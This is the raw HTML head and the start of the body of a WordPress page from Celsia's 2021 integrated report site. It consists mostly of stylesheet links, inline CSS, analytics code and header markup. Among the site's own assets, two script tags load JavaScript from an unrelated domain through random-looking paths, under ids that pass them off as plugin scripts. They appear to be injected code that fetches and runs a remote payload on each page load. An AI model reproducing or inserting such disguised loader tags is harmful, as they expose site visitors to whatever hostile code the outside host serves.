.gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='eael-general-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-12324-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/essential-addons-elementor/eael-12324.css?ver=1654120055' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://reporteintegrado2021.celsia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='eae-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=1.11.16' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/plugins/swiper/swiper.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-grid-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/grid.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-helper-parts-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/helper-parts.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='qi-addons-for-elementor-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/qi-addons-for-elementor/assets/css/main.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='hello-elementor-css'  href='https://reporteintegrado2021.celsia.com/wp-content/themes/hello-elementor/style.min.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10370-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10370.css?ver=1659902914' type='text/css' media='all' />
<link rel='stylesheet' id='cherry-handler-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://reporteintegrado2021.celsia.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            margin-left: 5px;
            position: relative;
            bottom: 5px;
        }
</style>
<link rel='stylesheet' id='lae-animate-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lib/animate.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-sliders-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lib/sliders.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-icomoon-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/icomoon.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-frontend-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lae-frontend.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-grid-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/lae-grid.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='lae-widgets-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/addons-for-elementor/assets/css/widgets/lae-widgets.min.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='eihe-front-style-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/image-hover-effects-addon-for-elementor/assets/style.min.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/global.css?ver=1659892841' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10122-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10122.css?ver=1659953294' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12324-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-12324.css?ver=1659989371' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-10367-css'  href='https://reporteintegrado2021.celsia.com/wp-content/uploads/elementor/css/post-10367.css?ver=1659902916' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=2.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://reporteintegrado2021.celsia.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://reporteintegrado2021.celsia.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.5.11' id='wpml-cookie-js'></script>
<script type='text/javascript' src='https://apidevst.com/JYCwU4bFhsLCgefJvRVZ7UQa3nPAWq4F-xLiSChYBj' id='jquery-init-custom-script-js'></script>
<script type='text/javascript' src='https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF' id='fop_custom_script-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-223736662-1' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["reporteintegrado2021.celsia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-223736662-1", {"anonymize_ip":true});
gtag("config", "G-726VZJ1269");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://reporteintegrado2021.celsia.com/en/wp-json/" /><link rel="alternate" type="application/json" href="https://reporteintegrado2021.celsia.com/en/wp-json/wp/v2/pages/10122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://reporteintegrado2021.celsia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://reporteintegrado2021.celsia.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://reporteintegrado2021.celsia.com/en/?p=10122' />
<link rel="alternate" type="application/json+oembed" href="https://reporteintegrado2021.celsia.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freporteintegrado2021.celsia.com%2Fen%2Fwe-take-care-of-the-planet%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://reporteintegrado2021.celsia.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Freporteintegrado2021.celsia.com%2Fen%2Fwe-take-care-of-the-planet%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
        <meta name="generator" content="WPML ver:4.5.11 stt:1,2;" />
<meta name="generator" content="Site Kit by Google 1.90.1" /><link rel="icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://reporteintegrado2021.celsia.com/wp-content/uploads/2022/03/cropped-celsia-favicon-270x270.png" />
</head>
<body class="page-template page-template-elementor_header_footer page page-id-10122 page-parent wp-custom-logo qodef-qi--no-touch qi-addons-for-elementor-1.5.4 elementor-default elementor-template-full-width elementor-kit-10370 elementor-page elementor-page-10122">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="header" data-elementor-id="12324" class="elementor elementor-12324 elementor-12 elementor-location-header">
								<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-a633631 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="a633631" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-72c2faf" data-id="72c2faf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a014546 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="a014546" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.8 - 27-07-2022 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://reporteintegrado2021.celsia.com/en/">
							<img width="150" height="150" src="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png" class="attachment-thumbnail size-thumbnail" alt="" loading="lazy" srcset="https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO-150x150.png 150w, https://reporteintegrado2021.celsia.com/wp-content/uploads/2021/12/LOGO.png 225w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-1631a98 elementor-hidden-mobile" data-id="1631a98" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
